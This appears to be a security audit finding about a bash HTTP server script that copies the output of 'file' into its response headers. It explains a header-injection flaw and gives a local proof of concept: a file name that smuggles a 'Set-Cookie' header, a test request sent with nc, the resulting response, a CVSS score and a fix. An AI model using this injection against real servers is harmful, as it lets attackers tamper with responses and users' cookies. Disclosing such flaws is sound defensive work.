 1. Un-sanitised value returned by the file(1) command

Why
file prints "<path>:\s<type>" verbatim.
If <path> contains LF or CR characters the string you inject will be copied straight into the HTTP headers that you build with

printf '%s\r\n' ... "${type/"$TARGETFILE"/Content-Type}" ...

Because the replacement is purely textual, the embedded newline survives and you have a classic HTTP response-splitting / header-injection bug.

PoC

create a file whose name contains a header to inject

printf 'payload' > $'evil\nSet-Cookie: hacked=1'

start your server

./serve.sh $'evil\nSet-Cookie: hacked=1' 8080 &

ask for /

printf 'GET / HTTP/1.0\r\n\r\n' | nc 127.0.0.1 8080

Response (abridged)

HTTP/1.1 200 OK
Content-Type
Set-Cookie: hacked=1: text/plain
Content-Length: 7

payload

CVSS 7.3 (N/Low/None/None/Changed/H/L/L)
Mitigation: sanitize the output (e.g. tr -d '\r\n' or call file -b).